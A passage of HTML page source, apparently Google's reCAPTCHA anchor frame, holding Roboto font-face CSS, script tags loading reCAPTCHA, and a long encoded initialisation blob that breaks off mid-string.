  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S3H3KMtme4ZKO7r9SwFzvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S3H3KMtme4ZKO7r9SwFzvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S3H3KMtme4ZKO7r9SwFzvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dn8KRwox5McOTTF7DhSYCwpBUw7BBBVAswqrDkMOfw6ggDFtbDjHCrMKQNcK7TcOXw7ZlDw0fwoIlw5zCjksmw4DDs8K2CMO8EcKGFMKHXFDClkByU0jDssK0wr1ZDMO/w6DDjMK/cH3CrgzDl8OKAsKJwpAFwpTCvMODwo/DuMK7ZcORw43Cv3EXXMOBwp/Ck8OtGE/DnEEdA8OKBHx0w4DDgMOkQ1LDgWQ5X8OdwrNtbFhtZAjDosK6w7FVYMOJMXPClTDDpcKdw4hpwpIgwqTDoUrDpWsNwqfCusKDwp5XAsKHQ8O1ERXCgsKFMGw9wqdGB34jQnLChcKlwqUdUExUIsKQwrXCgFnDlMKew61aw71YwqTDtMKmHkkVc8OzKB7Cii/DksO3w5JGOkXCosKDR0/DtsKxw64ew6ttwotXFG3DvsOwHsKNV8KbVW5Xwo3DlEh3DT/CgVxqEsK+Ay90wpHCosKANXfDg8KnE8Kbw4nCiMOGKcOzwqIuwpXDu8KDPcOSw5rCtsK4XMKxA17CjjHClC4gW8Kbw4XDvcO0w5Z6w4IQI8KSw4hpCzTDhA5+NcOPD8KsfQ0cw595RMOiUMKtwpTCncK+wqNpZgHCmMOvwqzCuwfDvj3Di8O6CMK2wp/DsHnDhUHDr3TClkAuwqsZdMOow6LCosOJw4Ykwo3DtcObcQJMw5xtf8Orb3hXwrwZwr7Dk3JlX2rCoTbCgsK8w4pjQ8OZwrQOw5A6w5vDlMKnJFlIwrXCtEc4X8KsFcKGNsOfwrXCi2Q0ZMKLwqDCvsKrEmNXw7TDjMO6wodsfMONw6DCngJESX3Dj0/DhMOvw6sZwpPDv8Kewq/DsjbDkXzCkRLDlMO3woJjw59GCsK/wpdCZw0VKMK7DlFBH8KvwqQRw7/[base64]/wp4/wrJfw78HdsOARmbDnwLCncO8FknCgcOiwozCiMOOOTcJw4DDlxBnRinDuH/DmlF5wqxRwqTDvMOcPh9uwrAQZsKjOg7Dp10cbMK3wpHCkAvCtcKCwoYlSgfCtX5BFW/CkkM+w4PCvEh0w5XCrsK4QnXCqMK0w7rDqBxcCW0iw6NuaFbCh0hpwrrCjMOgw5LDlyjCk8Kadn7DjA3Ck0s9SSMyw5lVScOvFcOBw4HChCzCgjHDm0Qhf3Q2w6Z9LcKHw7pLw4kEHkoHFMKNSGbCjcKSRWM3w5bCg3XCnlPCnh/CtlxlaEYcw6dgw5HDhWLCjiTDtcO3wpcAwp3DjW4CCRJmw5DCoWEqHSIuMAfCiMOhw7kXwrx/[base64]/w7TCv8K3G2rDh8KEwpHCqgDCscO6Dl7CrcOGwoDDqmrCuTsjwrETw6LDgcOGZHprE1XCu8O0woDCscKrfcO0c8O5AsKLV8KuPsO6eiTClRxeEsKLwojDrsKbwojCo04nM8KNwqrDmcOTV3EPwqjDu8KTFXLCl2wPejzCoA8CUMOoVh/DjSAVfHPCp8Kbcg7Cmm47wopfJ8OIRsKZw77Dn8OYwq1kwpvCrRLCh8OlwovCi3ADw6LCnsKtwrMjwpxQMcOpw5IgL8OXbGEZwrDCtcKww6pywqVnwrbCkcKFbMOBGsOEC8KPOMKxw6EtKgTDg0TDv8OCwpcBScOIVMK/HH/[base64]/DocK4H8KEVcOLKMOjwoTDmcKOw6tIwodBYMOyb3HDvFR2w5PDpy3Diic+w5s/[base64]/w6PDlMK+ScKUNUw6w4Y1HHkFw6jDh07DgiLChMKUw7gQcCTDrsK8EMK9wo1DNiHDvcO0PsOQw5XClsONAcKiXBtRR8OUN28KwrnCkcOQMcOxwr0OA8KVE1E8FF1Uwqt2YMK0w6LCrWjChi3Dm1wdw7vCisOnw7TDuMO/Q8KDdQYjwqEiw7ASe8KDw6lODhJCw75zY30dEcKMw7nDocOsUcO6wpHDqAbDtEjCugbCqhdVWsKmw448wpYzw6Yfwohuwo/CvzzDonNybVhXEQXDpMOgG8KQfnbCj8KWw5xgCSwiJsOdwpcgAXwTwqYuJ8KJwpgaBxbClWfCrMK/[base64]/dAVvw5lkwp5Iw7d9eDwvwrQYwrbCtgLDqsKPMRcTCcO9Zx0kwq58e0UQVz4uah0cOcK4U8OONMOcByPCtBbCs0Z/wqZTXxE6w6zDrcKXw4DDucKLVk7DlyBEwq9Zw4IQU8KBdXrDs0o2ScO2G8K/w7vDgcKDEFV5IMKZHBx9wpfCkkEsfUhqYVJmXEwWXcOuaMKUwo4UN8OCJsObGcKxIsO2EsOlGMKtLcO7w4AbwoITbsKpw6x7ZzU8MVpCHcKVPTFWUlZowp/[base64]/[base64]/CisODBsKqMMKkT8OJacO8XMKuBk45PMKNwoVZw63CjcK0w4tlDTnCoMO3w6/CijEJJjU1w5XChXg5wqLDrFbDjMOxw7oxRFjCnsKSOl3DrcOJXRLCrwXCugVmdMKqw5fDo8K4wopTCsK3W8Kkwpgew7/CmGt3RMOjfMOpQCALw5vDoil6wrUZVcKYA8O9RH/DpFNyGMOGwoLDrxbCtcOqHsOMd35qGjguwrBAABzCtX0tw7rDoVrCsW9LCxXDiiHDhMOnw7puw53DrsOhdsOqew8ZRsO9wqA7FUDDm8KvZMK9wo/CnyxuMMOew6saSMKZw4AwKA9ywodxw5PDiXZlD8Oaw6zDscKmCsKQw5g9wo1mwowjwqNaGn4twpXCtMKsTW3Dkj48esOLLcOgNsKlw5QPKxLDm8Orw7vCkMKlw7rCnR7CqxPDoSnDvWPCggXCm8O1wqXDgmDDnEs3b8ORwo7Cgh7Ci2XDhkgbwrEVwq/DrcKTw47DsWQyfMOEw4vDssKNUsO+woHDhsKqw4fCiixOw65Awqtvw5lTwq3CrgBPw5N7DmbDscOsLB7Dpm/DlsOTOcOsw4Vaw5cWZ8OPwoHDmcKUNFnCqSIMNQ3DtzN/[base64]/DkgLDpcO3wqMCXEbCkFxcwrB0woRcWcK0OjvCq0fDssORw6Mbw5h2QkzDlsKDZj/DncOIwqfClMO7Y3Z4N8OSw7XClkEpdEQRw5cIHUPDg3LCngV5SsO4w5Nbw7rDt2/DtQfCiifDthfCmg/[base64]/CqMKPw7g/w5dGMMOOOizDvnzDoMOIw4s4w4A0wr0iw7I3TB4fK8KQBMOBwrUBLGbDg2vDg8Otb0s2KMKKISt+w50rwqPDnMOVw6/CjMOuKMKJesOed0bCmsKgNcKKw5rCu8OwPcKtwrXCl1DDk2HDgyPCtwc7L8OvAsOZdGDCgsKVJ3Q9w67Cg2bCjmkAwqrDiMKyw7IwwrXCtcO4FcOLNcKdNcKFwoQqIH7CpEJBYTrCpsKhREAuLcKlwqkpwrc6VMOgw7Jzw5ZJwpBHAMKiZsKSwqZ9Rgp/[base64]/DmETDvETDoMKPwovChRJ7DMKDwonCiyTCm1nCgcKzwoTDpMO1bEl+JX7Dq10kfiRBKsOrwqzCs0BEclRXVD7ChcK8VcOzRMO6MMK/LcODwpBbEiXDu8OhJXTCpsKXwoIubMOEw61IwozDkTVmwpXCt1JpHMKzVcO1f8KXT1nDqCLDiT0Bw7LDhTvCtwIkB3rDuMO2EsOzWBfDgFFgEcK1wrt0IRvCsHFdw7ZKwr3ChcO/[base64]/CoAnDnMOUVMKNw7RGU25bVcOuw7NUw43CiMOkw5E3LsK1RsO0anzCscOVw5DChlTCtsOIZsKoWcOkKxpRITRQwptuw5IVwrXDlS3DtzcrCsOqNiXDi3cVecK/w6DCompHwoXCryFDa0nDgVXDuRJlw657RsOgV29Cw4lYHhxhwqHCshnDmMODw51eJcObBcOvCcK/w78kBsKEw6vDvcOPf8Kbw43CosOaPW3Dr8KEw5UUH2jCnDPDvg8bGsO/Y0gzw73CkGXCncOTDHTCq3VCw5Bowo3ChcKOwrnCkMKcaATCjm7CvsKow57DhsO3fsOxw406wo3CnsKNAk0JTRFUJ8Kywq/Dg0nDk0LCiRVjwpsEwobCkMOlT8K3LAnDmnk+TcOJwoDCo2lMZFp+wpDCvzdRw6Fidz/DoALCi1M/A8K9wpLDh8K7w4FqGR7CoMKSwqLCisOkUcOJQMOrLMKkw7fDiXLDmhbDl8O3LcKGECPCvyppM8OdwowzBsOlwpYTGcKvw6Z7wrJxEMOcwoDDv8OSVxwhw5jDjMKlRR3Cgl7CusOkDDjDohwYO3pRwr/CkHvDtAzDtCkveUzCpRLDhUFGRGwjw6DDosOyX2bDpUpKCjg3bsOEwoPDklohw7Maw6kJw702wr7Cl8KlHwHDscKFwrUawpPDtU0gw4VsG0sXVkjComLCp2Y7w7sFc8OZIyMiw4TCi8O3wobCvwQ/[base64]/DpkbDv8OpBA4ewoYaw5duH2QVLHI0amJWT8O0RMOOLMOxw5fCoAXDgMKLwqNwX0B1KW7Dimgyw7nDsMOxw6rCsipNwoLDmnNzw7TCql1/wrkyMcOawpNYFsKPw55rbyUNw4XDlGB0FjQkWsKgwrdZQiZ2Y8OBTzfCgcKgBU/CnsKGHMOCe0XDhcKWwqR7FcKBw7FEwq/DhklKw5bCklPDkX/[base64]/wqXDlsOJWMOHw65+wpjCkQcrGMOdw4gWw6PCo3rCg0fDrBcWwqlzaHDCiFrDhAgMwpLDvsONdCpaw6lYDm/CnsOjw6LCuB3DgBvCvizDtMOBw7FXw5g4w7zCqFDChcK/YsOZw7EgZ31iw4o5wp5genpVS8KCw6VAwozCtDQfwrDCvWLCvXDCjHdDwqnCtcK6w5HCijEhw45Mw51sUMOhwpvCkcOAwrTDpMKlbm1XwqXCmsKYWS/DtMONw6Qhw4DCv8Kxw6FIQEnDtcKpEwHCusK1w6p6djZnw7xRJ8Oiw57ClcOhIFkwwpJVeMOjwo4pBCZjw6tpdhDCssKdfinDvkUoVcO7wqzCq8K5w6XDjMOmw61ew7zDo8KVwqpjw7/DvsOVwoDCl8OzdgU3w5rCrMOQw4vDmwweJRtAwozDnsOIMGLDr2PDnMOJS2fCj8O2TsK7wpnDksO/[base64]/HRpnOXcHAcKTwpvDo3vCgcOGw7fDvGPDrcOoSQrDlSoRwqhPw7owwrLCm8KSwocqLMKKRw7CoTHCojbCoR/DnwAzw6rDv8KzEB84w5YBQsOTwoAhfMOvYGV3VsKvcMOwbsOLwrTCiknCkVAqKcO0IBbCp8KbwoPDkGhAwp46FMOeE8Okw6bDjEEvwpLCv1JkwrPCrsKswojCvsKjwq/DnQ/[base64]/DvMOGf8O1CW8QPz0iFsK0wq/CoC4sw5HCh1nCribCnx1xw6TDisOYw48zAm0BwpPCjWXCiMOQA2gtwrZdOsKZwqRrwoZOwoHCixLDpWRnw7E4wpQow43DsMOowq7DuMKBw7UvJMKNw7XCvhnDh8ONZFrCu3DCkMO4ERrDj8KsamTDnsOswp0tViYzwofDk0QzfsOWTMOhwq/CvxjCr8KQRcOKwqvDhU1fIgnClSfDlcKEwpFywoPCjMKuwprDjCbDhMKgworCqzIDwrzCoy3Do8KODRMbH0XCjMOwPHrDgMKjwodzw4/CkB5Xw5JUw73DjwfCoMOcwr/Ct8OLWsKWHMKybsKBFsOEwpsKFcOtwprChmkhc8KbbcKlO8KQFcOrAljCvcKSw6R5fEfCpX3Dk8OXw77DiBsjwqQMwozDhEPDnHAHwpjCvMKgwq/DnR4lw4sbScKJasKWw4V+aMK/b0MRw4TDnBnDqsKmwpkYJsKlIXsMwogwwqESBSDCojIfw5MgwpRIw47CgXjCpXNNw7LDiQI9JXXCkm1vwqvCm23Dp07DucKmWjFew5PCqV/DpzfDj8Knw6rCkMK6w6prw512RD/CqUFTw6DCrsKLIcKLwonCtMKjwr5eP8OmQ8O5wopXwpgtdxlzSgzDkMOfw5HDmAfCkDnDpUrDiEwDX0c5WA/CrsK+SkImw6DClsKnwrZIPsOowqIJWyTCu3QJw7nCkMOpw5zDjk1FSQ3ClWl7wr9QF8OOwp3DkBvDkMKOw7wgwoMTw7pKwowOwqnDp8O6w7vCpcOiJsKgw5J8w7TCsjomU8ORDsKTw5rDksKtw4PDssKVe8Odw5LCpzZqwpc/wopZaA3CrkXDhgU/cxlZwox9OsO4K8KJw7RJDMKsb8OUfh82w7HCtMKlwoPDj1fDqgLDlH4BwrBQwptpw77CjzAmw4PCmQspAMKbwqU0wrDCqMKew5kfwowsEMKBc1bDokBLOcKIAjEgwp7Ch8OYecOPLWxywqt6QcKMdMKbw6p3w7jCmcOYSzARw6g9wpTCnw/[base64]/Cq8KFf8K8wrxXI8OiecK/Qx1ke8OCLjsZwrJgw5kSScOtVcOYwojDu3zCmyMgAcO8wpnDkgcOUMO/EMKyUkQ4w5fDscOYDGbCosKfw51lVTbDgMK0w7BKScKHZiDDqWVfw5BZwqbDisOkfcOwwonCpMK4w6LCs3J0w4bCvcK4DgXDosOOw5dnNsKdCy07I8KQRcOHw6nDnVEFaMOlVcOww4/CuhrCk8OTecO9GwPClcKBesKVw5MXXwIdL8K3N8OYwrzCl8KgwqspVMKXdsOJwqJXwr3DnMK6GBHCkgM/wqBXJUpuw77DuijCgsOPQXg1wrs+SwvDnMO0w77DmMOFwpTChMO+wp3DiSY6woTCoUvCosKAwosQbzXDvsO1w4DCo8Kfwq8YwoHCtBN1S27DhkjCrGoOMVvDsntcwpTCvVdXLcOlXSVpQMKqwq/Ds8Otw4HDqno3fcKcCsKTPcOaw5YSLsKBBsK2wqXDkE/ChMOTwox7w4fCpTlCKXvCjsOawrdRMFwMw7lXw4gjasK3w5TCjGUcw6QfMw/DlMKdw7NPw7jDj8KYWcK5RwNsFQhbeMOvwpjCp8KSQyNiw7wHw63DoMO2wowiw7XDuAANw47CuRjCpkvCr8KCwoYqwrrCi8OrwrcCw6HCjsOpwqvChMOOYsKoIjvDlRczwq/Ci8ODwoQmwrDDl8Ouw7ckEifDnMO8w4sswoRQwo/[base64]/TCvDk3g0OG0Qw6kJw612wofCiFDDu0UbPQ/Dh8OfdFbCk3LDhsKxFijCtMKWw67CgcKILVx8AEVyPMK3w4EUIj/Cqn8Xw6PCll9ww6MzwoPCqsOUf8Olw6fDicKALlDCgsOMKcKew6ZkwoXDvcKkKmnCgU1Cw5zDh2QATsKrZXhow6DCucOdw77DtcOxLVrCpjslCcOBJcOqasOEw65PGi/DlMKOw6fDvcOAwrDCkMKpw4EEHMOmwq/DnsOtZC3CgsKTY8O/w7B6woXCmsKhwrNGMsOxXMKFwrcNwrjDvcKXZWHDn8Kcw7jDp0YbwqI3esKZwrZHZnPDm8K0GEFHw4vChlthwrDCpkXClxnDqgfCsycqwrzDn8KTwpfCmcOcwqRxUMOuY8KObMOPSBLDtcK/cgRGwoTDgDo9wqUZASwMJH8Jw4DCjcOYwpbDksK3wqB4w7A5RG4awqhnWRPCuMKEw7DDr8KWw5/DkFnDrV0Cwo7Cu8O2KcOifhLDkWLDiUHCicKSaSYvZUXCgWvDrsKEwrxFdChqw5bCmTReREHCtXPDtT4TcRLDmcKhS8K2Ek16wohkP8KMw5cMDFQcT8OOw5TChcOKVxIUw5zDqcKLYVMJUcK/CcOFVAjCn3M0wqLDl8KZw4s+Lw7DhMKiKMKXOHHCoj7DkMKaWRRGN1jCoMK4wpACwoUAE8KSUsOcwojCgMO2bGtswrp3VMOxBsKRw53DvWdaH8KjwoFVNi0tLMKIw6vCrGjDoMOIw47CrsKRwq3CvsKCC8K/XD8vekvCtMKLw5QTP8Ojw4rCjkvCtcOvw6nCt8Kkw4fDmMK8w6fCq8KKwoogw5J2wq3Co8KBfljDv8KbLihnw5IPMx0Sw6PDsQzClVfDkcORw4k0dH7CmgRTw7rDqXTDgcKpcMKjfMKkeCbDmsKVX2/DnG02S8KWDcO7w7gPwptCMyl+wpFgw6oFQ8O1CcK0wop5SMOew4vCvcKQDgdHw7ldw63DrHJqw5TDrsO3AD/DnMKAw4oVFcOIP8OjwqXDsMOWP8OoShtZwog9K8OyfsKTw4TDmllGwqhdRmVlw7vCsMKfPMOjw4EfwoXDq8ObwrnCqR8YL8O3SsOTGj/DmQbCuMOKwqvCvsKIwo7DtcK7WlZMw6l/cAAzdMONVQ7Co8OXbcKYZMOcw7bCh0bDpyRvwr0+w4EfwpLDp0VTTsOpwqXDj0tqw5V1J8OtwpHCisO8w6JXK8K0GAZ3w7XDmcK5AMKDKcKZZsKcwo8Ywr3DnXB7woN9LANtw5DDn8Obw5vCqGgJJcORw6/DvcKhecOAHcOMfCE5w7t7w4fCj8K8w6jClcO2I8OFw4NFwr0FTsO7wp7Cu2pBeMOtM8OowpF7FHbDmEjDqFnDlmzDtcK7w6hnw5jDo8Onw7sPEi3Cuj/[base64]/w405DMOuBsOdwpVpBsK6wrrCgcK7w4d8w4Now5UPwplpOMOQwphGMynCqUURw5HDsB7CqsOgwpI4PAXCpDRiwoJiwps7K8ONKsOMwrE4wpxyw45XwpxuJEnDjAbCiifDrnlNw43DkcKZe8Odw5/Dt8KQwrrDlsK3wrnDqcK6w5jDn8OBNDRtKFBvwobDjR9Hb8OeJcOkPMK1wqc9wp7Dogp7wqchwoNzwrQzfmwLwosKDnhsOMKTAcKnJ2cLw4nDksOaw4jDqR4hesOhXBrCksKHMcK/X0LDv8KGwoQJMsOQTcKuw7cVbMOPLsKew643wo54wrHDjMOgw4PCvh/[base64]/aT/Dj8KJf8Ohw7RHwojClcKIw77CkntswoTCrsK5K8K2wq7DvsKoD1nDiAPDiMO9wqHCrsKXY8ONPyXCtsKtwrPDoQLCh8KvChDCu8KNQmwQw5QYw43DoW/DsWbDsMKzwoofHX7DhF/DrsKoXcOeSsK1UMOcZg7DjH9uwr9+YMOZEh94fC9xwonCnMK9JmXDm8O7w7rDksOPQl8Qcw/[base64]/CvTsVwq/DqEsDw6IhacKpCcK0IFoVw78mIcO9wrjCisO8PcO3ecO4w7JrUxrCksKOO8OefsKpP3dyw5Bmw7c7YsO8wpzDqMOGwrx6KsK9NTYjw6UFw5HCllrDmcKdw4AQwpvDtsKeF8KlWcOJfA9QwoVaLDHDk8KEAkpWw4XCuMKIZcKpLA/CjlXCojgqEcKpTcO/RMOgEMOlfcOBJ8KPwq7CjRTDm0HDmcKTUF/Co1rCnsKVccK4wr7Dk8OYw7R5w6HCo3oOOnHCusOOw5fDnyrCjsK1wpERdMK+DcOta8Kdw7ppw6PDqWXDsAbCm3PDmCXDtBXDoMKkw7JTw7nCj8OkwpBMwpJvwokxwoQlw57Di8KVXC/[base64]/w6RIUMKafcKtwqlLJcKGw4zCiMKtShbDq3rDgVVvwqMOaghCdDDCriLDo8O1BgIVw48Jw41uw7bDp8Khw6oEBsOZwq52wr8fwrzCvhLDrXjCssKpwqbDolDChMOMwqHCpTTCnsOQScK7EgvCmijCvHjDqsOUMVVGwpvDhMO3w6lFXQZDwo/DlXLDkMKaJ2PCkcOww5XCksKpwp7CgcKjwoo2wqTCm2jCh3PDuEbCrsKCJjLCkcK7IsOaE8OmDWc2w6/DjE/Cg1Afw4XCpMOAwrdpNMKKJyZcAsKSw79twqDCnMO3QcOUfyImwqfDpXPCrU0UKhHDqsOqwqhmw7ZywrnCrWfCl8OYPMOHwqRia8OhOMKMwqPDo2MHZ8O/XVrDuT/CsCtpWcOww5DCr2lzdMK2wpliEMObejbCtsK7LMKKYcK5JjbCo8KkHsOcIiA9PVPCgcOPfsKjw45/SUk1w5MDBMO8w7nDjsOmMMKLwoVjbk3DgmvCgHNxJsKlI8Oxw4DDsSnDgsKZE8KOLHvCrcO4JkIRfRPChC7CtMOLw4/DsWzDt2J+w7RaSQMvLlBvM8KbworDox3Cpg3DrcOSw48sw513w5QCTcKdQ8OQw6NZXjc5YnDDmgkCP8KKw5Fuwo/CjsK/C8OCwq7CscO0wqfCkcOeIcKBwo9wXMOAwoPCv8Kwwq3DusO4wqhmCsKCLsOMw6HDo8Kqw71DwrjDn8OzRDQiMBlBw65+THgYw7UXw6xVZHXChMK0w79twpVsVz/CgcKDRg7CjTklwrLCn8K8YC/DpgEBwqHDpMO4w5nDqMKCwrkgwq1/OnYlB8O4w6/[base64]/CnVLDhMO6TsK0QBfChsKpw6DDlcKbwprDmnsbdFpxTcK1D2FWwrVre8OIwoZ5Jnh5w5zDujQnHBRtw5jDgcO3GsOcw6ttw5x0woAawrzDhHZ8Jy1mCTRxIEzCqcOxXHMCP1TDlG/Dlj7Dh8OWPwFlABMyZcOdw5zDilhsZQUUw7DClsOYEMOPw6QiasOtEWIzAAzCqcO7PGvCjRNvFMKtw7HCpMOxIMOfIs